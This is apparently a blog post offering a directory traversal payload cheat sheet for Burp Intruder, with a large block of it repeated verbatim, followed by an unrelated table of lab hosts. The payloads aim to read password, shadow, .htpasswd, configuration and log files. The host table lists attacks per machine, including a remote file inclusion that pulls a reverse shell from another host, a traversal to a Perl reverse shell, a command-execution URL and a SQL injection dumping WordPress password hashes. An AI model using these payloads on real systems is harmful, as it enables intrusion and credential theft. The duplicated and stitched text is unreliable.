Directory traversal cheat sheet

Step 1: Intercept the request where you would like to test directory traversal and file inclusion as shown below:
Step 2: Right click and send to intruder. Set the appropriate parameter where to apply payload. I have selected "path" parameter to test as shown below:
Step 3:Copy the cheat sheet payload and paste it in payload tab of burp intruder.
Source : https://pentestlab.wordpress.com/2012/06/29/directory-traversal-cheat-sheet/
/etc/master.passwd
/master.passwd
etc/passwd
etc/shadow
/etc/passwd
/etc/passwd
../etc/passwd
../etc/passwd
../../etc/passwd
../../etc/passwd
../../../etc/passwd
../../../etc/passwd
../../../../etc/passwd
../../../../etc/passwd
../../../../../etc/passwd
../../../../../etc/passwd
../../../../../../etc/passwd
../../../../../../etc/passwd
../../../../../../../etc/passwd
../../../../../../../etc/passwd
../../../../../../../../etc/passwd
../../../../../../../../etc/passwd
../../../../../../../../../etc/passwd
../../../../../../../../../etc/passwd
../../../../../../../../../../etc/passwd
../../../../../../../../../../etc/passwd
../../../../../../../../../../../etc/passwd
../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../../etc/shadow
../../../../../../etc/passwd&=%3C%3C%3C%3C
../../../administrator/inbox
../../../../../../../dev
.htpasswd
passwd
passwd.dat
pass.dat
.htpasswd
/.htpasswd
../.htpasswd
.passwd
/.passwd
../.passwd
.pass
../.pass
members/.htpasswd
member/.htpasswd
user/.htpasswd
users/.htpasswd
root/.htpasswd
db.php
data.php
database.asp
database.js
database.php
dbase.php a
admin/access_log
../users.db.php
users.db.php
/core/config.php
config.php
config.js
../config.js
config.asp
../config.asp
_config.php
../_config.php
../_config.php
../config.php
config.inc.php
../config.inc.php
/config.asp
../config.asp
/../../../../pswd
/admin/install.php
../install.php
install.php
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd
..%2F..%2F..%2F%2F..%2F..%2Fetc/shadow
..%2F..%2F..%2F%2F..%2F..%2F%2Fvar%2Fnamed
..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/boot.ini
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
/..\..\..\..\..\..\winnt\win.ini
../../windows/win.ini
..//..//..//..//..//boot.ini
..\../..\../boot.ini
..\../..\../..\../..\../boot.ini
\…..\\\…..\\\…..\\\
=3D “/..” . “%2f..
d:\AppServ\MySQL
c:\AppServ\MySQL
c:WINDOWS/system32/
/C:\Program Files\
/D:\Program Files\
/C:/inetpub/ftproot/
/boot/grub/grub.conf
/proc/interrupts
/proc/cpuinfo
/proc/meminfo
../apache/logs/error.log
../apache/logs/access.log
../../apache/logs/error.log
../../apache/logs/access.log
../../../apache/logs/error.log
../../../apache/logs/access.log
../../../../../../../etc/httpd/logs/acces_log
../../../../../../../etc/httpd/logs/acces.log
../../../../../../../etc/httpd/logs/error_log
../../../../../../../etc/httpd/logs/error.log
../../../../../../../var/www/logs/access_log
../../../../../../../var/www/logs/access.log
../../../../../../../usr/local/apache/logs/access_ log
../../../../../../../usr/local/apache/logs/access. log
../../../../../../../var/log/apache/access_log
../../../../../../../var/log/apache2/access_log
../../../../../../../var/log/apache/access.log
../../../../../../../var/log/apache2/access.log
../../../../../../../var/log/access_log
../../../../../../../var/log/access.log
../../../../../../../var/www/logs/error_log
../../../../../../../var/www/logs/error.log
../../../../../../../usr/local/apache/logs/error_l og
../../../../../../../usr/local/apache/logs/error.l og
../../../../../../../var/log/apache/error_log
../../../../../../../var/log/apache2/error_log
../../../../../../../var/log/apache/error.log
../../../../../../../var/log/apache2/error.log
../../../../../../../var/log/error_log
../../../../../../../var/log/error.log
/etc/init.d/apache
/etc/init.d/apache2
/etc/httpd/httpd.conf
/etc/apache/apache.conf
/etc/apache/httpd.conf
/etc/apache2/apache2.conf
/etc/apache2/httpd.conf
/usr/local/apache2/conf/httpd.conf
/usr/local/apache/conf/httpd.conf
/opt/apache/conf/httpd.conf
/home/apache/httpd.conf
/home/apache/conf/httpd.conf
/etc/apache2/sites-available/default
/etc/apache2/vhosts.d/default_vhost.include
/etc/passwd
/etc/shadow
/etc/group
/etc/security/group
/etc/security/passwd
/etc/security/user
/etc/security/environ
/etc/security/limits
/usr/lib/security/mkuser.default
../apache/logs/error.log
../apache/logs/access.log
../../apache/logs/error.log
../../apache/logs/access.log
../../../apache/logs/error.log
../../../apache/logs/access.log
../../../../../../../etc/httpd/logs/acces_log
../../../../../../../etc/httpd/logs/acces.log
../../../../../../../etc/httpd/logs/error_log
../../../../../../../etc/httpd/logs/error.log
../../../../../../../var/www/logs/access_log
../../../../../../../var/www/logs/access.log
../../../../../../../usr/local/apache/logs/access_ log
../../../../../../../usr/local/apache/logs/access. log
../../../../../../../var/log/apache/access_log
../../../../../../../var/log/apache2/access_log
../../../../../../../var/log/apache/access.log
../../../../../../../var/log/apache2/access.log
../../../../../../../var/log/access_log
../../../../../../../var/log/access.log
../../../../../../../var/www/logs/error_log
../../../../../../../var/www/logs/error.log
../../../../../../../usr/local/apache/logs/error_l og
../../../../../../../usr/local/apache/logs/error.l og
../../../../../../../var/log/apache/error_log
../../../../../../../var/log/apache2/error_log
../../../../../../../var/log/apache/error.log
../../../../../../../var/log/apache2/error.log
../../../../../../../var/log/error_log
../../../../../../../var/log/error.log
More payload at http://www.vulnerability-lab.com/resources/documents/587.txt
Step 4: Click on Intruder tab and then click on start attack.
Step 2: Right click and send to intruder. Set the appropriate parameter where to apply payload. I have selected "path" parameter to test as shown below:
Step 3:Copy the cheat sheet payload and paste it in payload tab of burp intruder.
Source : https://pentestlab.wordpress.com/2012/06/29/directory-traversal-cheat-sheet/
/etc/master.passwd
/master.passwd
etc/passwd
etc/shadow
/etc/passwd
/etc/passwd
../etc/passwd
../etc/passwd
../../etc/passwd
../../etc/passwd
../../../etc/passwd
../../../etc/passwd
../../../../etc/passwd
../../../../etc/passwd
../../../../../etc/passwd
../../../../../etc/passwd
../../../../../../etc/passwd
../../../../../../etc/passwd
../../../../../../../etc/passwd
../../../../../../../etc/passwd
../../../../../../../../etc/passwd
../../../../../../../../etc/passwd
../../../../../../../../../etc/passwd
../../../../../../../../../etc/passwd
../../../../../../../../../../etc/passwd
../../../../../../../../../../etc/passwd
../../../../../../../../../../../etc/passwd
../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../../../../../../../../../etc/shadow
../../../../../../etc/passwd&=%3C%3C%3C%3C
../../../administrator/inbox
../../../../../../../dev
.htpasswd
passwd
passwd.dat
pass.dat
.htpasswd
/.htpasswd
../.htpasswd
.passwd
/.passwd
../.passwd
.pass
../.pass
members/.htpasswd
member/.htpasswd
user/.htpasswd
users/.htpasswd
root/.htpasswd
db.php
data.php
database.asp
database.js
database.php
dbase.php a
admin/access_log
../users.db.php
users.db.php
/core/config.php
config.php
config.js
../config.js
config.asp
../config.asp
_config.php
../_config.php
../_config.php
../config.php
config.inc.php
../config.inc.php
/config.asp
../config.asp
/../../../../pswd
/admin/install.php
../install.php
install.php
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd
..%2F..%2F..%2F%2F..%2F..%2Fetc/shadow
..%2F..%2F..%2F%2F..%2F..%2F%2Fvar%2Fnamed
..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/boot.ini
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd
/..\..\..\..\..\..\winnt\win.ini
../../windows/win.ini
..//..//..//..//..//boot.ini
..\../..\../boot.ini
..\../..\../..\../..\../boot.ini
\…..\\\…..\\\…..\\\
=3D “/..” . “%2f..
d:\AppServ\MySQL
c:\AppServ\MySQL
c:WINDOWS/system32/
/C:\Program Files\
/D:\Program Files\
/C:/inetpub/ftproot/
/boot/grub/grub.conf
/proc/interrupts
/proc/cpuinfo
/proc/meminfo
../apache/logs/error.log
../apache/logs/access.log
../../apache/logs/error.log
../../apache/logs/access.log
../../../apache/logs/error.log
../../../apache/logs/access.log
../../../../../../../etc/httpd/logs/acces_log
../../../../../../../etc/httpd/logs/acces.log
../../../../../../../etc/httpd/logs/error_log
../../../../../../../etc/httpd/logs/error.log
../../../../../../../var/www/logs/access_log
../../../../../../../var/www/logs/access.log
../../../../../../../usr/local/apache/logs/access_ log
../../../../../../../usr/local/apache/logs/access. log
../../../../../../../var/log/apache/access_log
../../../../../../../var/log/apache2/access_log
../../../../../../../var/log/apache/access.log
../../../../../../../var/log/apache2/access.log
../../../../../../../var/log/access_log
../../../../../../../var/log/access.log
../../../../../../../var/www/logs/error_log
../../../../../../../var/www/logs/error.log
../../../../../../../usr/local/apache/logs/error_l og
../../../../../../../usr/local/apache/logs/error.l og
../../../../../../../var/log/apache/error_log
../../../../../../../var/log/apache2/error_log
../../../../../../../var/log/apache/error.log
../../../../../../../var/log/apache2/error.log
../../../../../../../var/log/error_log
../../../../../../../var/log/error.log
/etc/init.d/apache
/etc/init.d/apache2
/etc/httpd/httpd.conf
/etc/apache/apache.conf
/etc/apache/httpd.conf
/etc/apache2/apache2.conf
/etc/apache2/httpd.conf
/usr/local/apache2/conf/httpd.conf
/usr/local/apache/conf/httpd.conf
/opt/apache/conf/httpd.conf
/home/apache/httpd.conf
/home/apache/conf/httpd.conf
/etc/apache2/sites-available/default
/etc/apache2/vhosts.d/default_vhost.include
/etc/passwd
/etc/shadow
/etc/group
/etc/security/group
/etc/security/passwd
/etc/security/user
/etc/security/environ
/etc/security/limits
/usr/lib/security/mkuser.default
../apache/logs/error.log
../apache/logs/access.log
../../apache/logs/error.log
../../apache/logs/access.log
../../../apache/logs/error.log
../../../apache/logs/access.log
../../../../../../../etc/httpd/logs/acces_log
../../../../../../../etc/httpd/logs/acces.log
../../../../../../../etc/httpd/logs/error_log
../../../../../../../etc/httpd/logs/error.log
../../../../../../../var/www/logs/access_log
../../../../../../../var/www/logs/access.log
../../../../../../../usr/local/apache/logs/access_ log
../../../../../../../usr/local/apache/logs/access. log
../../../../../../../var/log/apache/access_log
../../../../../../../var/log/apache2/access_log
../../../../../../../var/log/apache/access.log
../../../../../../../var/log/apache2/access.log
../../../../../../../var/log/access_log
../../../../../../../var/log/access.log
../../../../../../../var/www/logs/error_log
../../../../../../../var/www/logs/error.log
../../../../../../../usr/local/apache/logs/error_l og
../../../../../../../usr/local/apache/logs/error.l og
../../../../../../../var/log/apache/error_log
../../../../../../../var/log/apache2/error_log
../../../../../../../var/log/apache/error.log
../../../../../../../var/log/apache2/error.log
../../../../../../../var/log/error_log
../../../../../../../var/log/error.log
More payload at http://www.vulnerability-lab.com/resources/documents/587.txt
Step 4: Click on Intruder tab and then click on start attack.
Step 5: All the payload will be injected in the path parameter and the result will be shown as below.





if you need any help email me a.sharabati@gmail.com
ReplyDeleteby Ahmad Adel Moh. Sharabati
address os_name os_sp purpose name
192.168.13.201 Windows XP client SMB MS08-067
192.168.13.202 Ubuntu Server RFI - priv:Linux Kernel <= 2.6.34-rc3 ReiserFS xattr Privilege Escalation
192.168.13.203 Windows 2000 server WebDav
192.168.13.204 Windows 2000 server WebDav
192.168.13.205 Windows 2000 server pass the hash from 206
192.168.13.206 Windows 2000 server SMB MS08-067
192.168.13.207 Windows XP client
192.168.13.208 Linux 2.4.X server RFI - priv:Linux Kernel <= 2.6.34-rc3 ReiserFS xattr Privilege Escalation
192.168.13.209 OpenSolaris device tomcat - default account
192.168.13.210 Windows 2003 server coldfusion 8
192.168.13.214 Linux 3.X server
192.168.13.215 Linux redhat samba 2.2.7a
192.168.13.216 FreeBSD 7.X device csm php lite admin
192.168.13.218 Windows 2008 server
192.168.13.219 Linux 3.X server
192.168.13.220 Windows 7 client
192.168.13.221 Windows 2008 server
192.168.13.222 ExtremeXOS 12.X device Samba 2.2.3a
192.168.13.223 Windows 2008 server
192.168.13.224 embedded device LFI NIKTO - brute force : bob user bob password
192.168.13.225 Windows 2000 server telnet 192.168.13.225:123 --> MiniShare /windows/remote/616.c
192.168.13.226 Windows 2003 server using metasploit be fast kill python.exe and migrate the process
192.168.13.227 Windows 2000 server SMB MS08-067
192.168.13.229 Windows 2003 server SMB MS08-067
192.168.13.230 NetWare 6.X device
192.168.13.231 Windows 2003 server SMB MS08-067
192.168.13.234 Linux 2.6.X server https://www.exploit-db.com/exploits/15704/
192.168.13.235 Linux 2.6.X server http://192.168.13.235/section.php?page=http://192.168.12.137/reverse_php.txt
192.168.13.236 embedded device
192.168.13.237 Linux 2.6.X server https://www.exploit-db.com/exploits/18650/
192.168.13.238 Linux 3.X server
192.168.13.239 Windows 2008 server ms09_050_smb2_negotiate_func_index
192.168.13.241 Linux 2.6.X server http://192.168.13.241:10000/unauthenticated/..%01/..%01/%01/..%01/..%01/..%01/..%01/..%01//tmp/perl-reverse-shell.cgi
192.168.13.242 Linux 2.6.X server alice user alice
192.168.13.244 Linux 2.6.X server
192.168.13.245 Windows 2008 server ms09_050_smb2_negotiate_func_index
192.168.13.247 Windows 2000 server
192.168.13.249 Android 2.X device FTP Pro
192.168.13.250 Windows Vista client http://192.168.13.250:9505/?search={.exec|C:\Users\Public\Downloads\crypt.exe.}
192.168.13.251 Linux 2.6.X server http://192.168.13.251/wp/wp-content/plugins/wp-forum/feed.php?topic=-4381+union+select+group_concat%28user_login,0x3a,user_pass%29+from+wp_users%23
192.168.13.252 Linux 2.6.X server Time Sheet https://www.exploit-db.com/exploits/1518/